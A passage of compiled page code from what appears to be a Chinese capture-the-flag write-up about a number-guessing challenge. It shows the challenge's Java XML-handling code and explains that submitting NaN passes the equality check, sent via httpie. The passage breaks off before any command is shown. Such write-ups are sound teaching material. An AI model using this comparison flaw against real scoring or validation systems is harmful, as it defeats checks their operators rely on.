writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"name"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"token",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"user",props:{style:{color:"#268BD2"}}},{content:"());",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // </name><passed>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"passed"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Integer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"passed",props:{style:{color:"#268BD2"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // </passed><talented>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"talented"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Integer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"talented",props:{style:{color:"#268BD2"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // </talented>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"previous",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isPresent",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              // <guess>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"              var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"previous ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"previous",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getAsDouble",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isLess ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" previous ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number ",props:{style:{color:"#268BD2"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:"/ ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isMore ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" previous ",props:{style:{color:"#657B83"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number ",props:{style:{color:"#268BD2"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:"/ ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"guess"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeAttribute",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"less"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"Boolean",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(isLess));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeAttribute",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"more"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"Boolean",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(isMore));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Double",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"toString",props:{style:{color:"#268BD2"}}},{content:"(previous));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              // </guess>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"talented ",props:{style:{color:"#268BD2"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              // <flag>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeStartElement",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"flag"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeCharacters",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"token",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"flag",props:{style:{color:"#268BD2"}}},{content:"());",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"              // </flag>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"          }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          writer",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"writeEndElement",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"          // </state>",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"      }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]}],lang:"java"},annotations:[]},{name:"State.update",focus:"",code:{lines:[{tokens:[{content:"private record ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"State",props:{style:{color:"#CB4B16"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Token",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" token, ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" passed, ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" talented, ",props:{style:{color:"#657B83"}}},{content:"double",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" number, ",props:{style:{color:"#657B83"}}},{content:"OptionalDouble",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" previous) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    ...",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"\tprivate State ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"update",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"XMLEventReader",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" reader) ",props:{style:{color:"#657B83"}}},{content:"throws XMLStreamException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"result ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" Optional.",props:{style:{color:"#657B83"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"State",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"empty",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"nameStack ",props:{style:{color:"#268BD2"}}},{content:"= new ",props:{style:{color:"#859900"}}},{content:"Stack",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"<",props:{style:{color:"#657B83"}}},{content:"String",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:">();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"reader",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"hasNext",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"event ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"reader",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"nextEvent",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isStartElement",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"name ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"asStartElement",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getName",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getLocalPart",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                nameStack",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"push",props:{style:{color:"#268BD2"}}},{content:"(name);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isEndElement",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"nameStack",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"empty",props:{style:{color:"#268BD2"}}},{content:"()) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"name ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"asEndElement",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getName",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getLocalPart",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"name",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"equals",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"nameStack",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"pop",props:{style:{color:"#268BD2"}}},{content:"())) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isCharacters",props:{style:{color:"#268BD2"}}},{content:"()) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"path ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"List",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"state"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"guess"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"equals",props:{style:{color:"#268BD2"}}},{content:"(nameStack)) ",props:{style:{color:"#657B83"}}},{content:"continue",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"result",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isPresent",props:{style:{color:"#268BD2"}}},{content:"()) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                try",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"guess ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Double",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"parseDouble",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"event",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"asCharacters",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getData",props:{style:{color:"#268BD2"}}},{content:"());",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isLess ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" guess ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number ",props:{style:{color:"#268BD2"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:"/ ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isMore ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" guess ",props:{style:{color:"#657B83"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number ",props:{style:{color:"#268BD2"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:"/ ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isPassed ",props:{style:{color:"#268BD2"}}},{content:"= !",props:{style:{color:"#859900"}}},{content:"isLess ",props:{style:{color:"#657B83"}}},{content:"&& !",props:{style:{color:"#859900"}}},{content:"isMore;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"isTalented ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isPassed ",props:{style:{color:"#657B83"}}},{content:"&& ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"previous",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isEmpty",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"newPassed ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isPassed ",props:{style:{color:"#657B83"}}},{content:"? ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"passed ",props:{style:{color:"#268BD2"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1 ",props:{style:{color:"#D33682"}}},{content:": ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"passed",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"newTalented ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isTalented ",props:{style:{color:"#657B83"}}},{content:"? ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"talented ",props:{style:{color:"#268BD2"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1 ",props:{style:{color:"#D33682"}}},{content:": ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"talented",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"newNumber ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isPassed ",props:{style:{color:"#657B83"}}},{content:"? ",props:{style:{color:"#859900"}}},{content:"RNG",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"nextInt",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1000000",props:{style:{color:"#D33682"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"* ",props:{style:{color:"#859900"}}},{content:"1e-6 ",props:{style:{color:"#D33682"}}},{content:": ",props:{style:{color:"#859900"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"number",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    var ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"newPrevious ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" isPassed ",props:{style:{color:"#657B83"}}},{content:"? ",props:{style:{color:"#859900"}}},{content:"OptionalDouble",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"empty",props:{style:{color:"#268BD2"}}},{content:"() ",props:{style:{color:"#657B83"}}},{content:": ",props:{style:{color:"#859900"}}},{content:"OptionalDouble",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(guess);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    result ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Optional",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"new ",props:{style:{color:"#859900"}}},{content:"State",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"this",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"token",props:{style:{color:"#268BD2"}}},{content:", newPassed, newTalented, newNumber, newPrevious));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                } ",props:{style:{color:"#657B83"}}},{content:"catch",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"NumberFormatException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" e) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"(e);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"            }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"nameStack",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"empty",props:{style:{color:"#268BD2"}}},{content:"()) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"result",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"isEmpty",props:{style:{color:"#268BD2"}}},{content:"()) ",props:{style:{color:"#657B83"}}},{content:"throw new ",props:{style:{color:"#859900"}}},{content:"XMLStreamException",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return ",props:{style:{color:"#859900"}}},{content:"result",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"get",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"java"},annotations:[]}]},l.createElement(t.p,null,"首先是一屏 ",l.createElement(r.SectionLink,{file:"imports",focus:"1:32",id:"focus://imports#1:32"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}}]}]}},"import")," s")),l.createElement(r.SectionCode,{lineNumbers:!0},l.createElement(r.SectionCode),l.createElement(r.SectionCode),l.createElement(r.SectionCode),l.createElement(r.SectionCode)),l.createElement(t.p,null,"然后又是大大的面向对象的 ",l.createElement(r.SectionLink,{file:"GuessNumber",focus:"1:30",id:"focus://GuessNumber#1:30"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"GuessNumber",props:{style:{color:"#CB4B16"}}}]}]}},"GuessNumber")," 类"),". 还有为什么要用三个空格缩进。。。"),l.createElement(t.p,null,"我们在 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"State",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"State")," 类的 ",l.createElement(r.SectionLink,{file:"State.collect",focus:"22:33",id:"focus://State.collect#22:33"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"collect",props:{style:{color:"#268BD2"}}}]}]}},"collect")," 方法")," (你可以把鼠标放在加下划虚线的文字上或者触摸它们，kxxt 会自动给您高亮相关代码)和 ",l.createElement(r.SectionLink,{file:"State.update",focus:"21:32",id:"focus://State.update#21:32"},l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"java",lines:[{tokens:[{content:"update",props:{style:{color:"#268BD2"}}}]}]}},"update")," 方法"),"中可以发现一个致命的漏洞："),l.createElement(t.p,null,"它们判断一个数和被猜数字是否相等的逻辑是：如果这个数既不大于被猜数也不小于被猜数，那么就通过。")),"\n",l.createElement(t.p,null,"然而，众所周知，",l.createElement(t.code,null,"NaN")," 既不大于任何一个数，也不小于任何一个数。所以我们把 ",l.createElement(t.code,null,"NaN")," 交上去就过了。"),"\n",l.createElement(t.p,null,"万恶的网页交不了 ",l.createElement(t.code,null,"NaN"),". 欺负我在用手机做题是吧？我掏出了 termux, 熟练的使用 ",l.createElement(t.code,null,"pip")," 安装了 ",l.createElement(t.code,null,"httpie"),"。然后左一个 ",l.createElement(t.code,null,"POST")," 右一个 ",l.createElement(t.code,null,"GET")," 就把它干掉了。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["命令行"],active:"命令行",heightRatio:1},files:[{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"$ 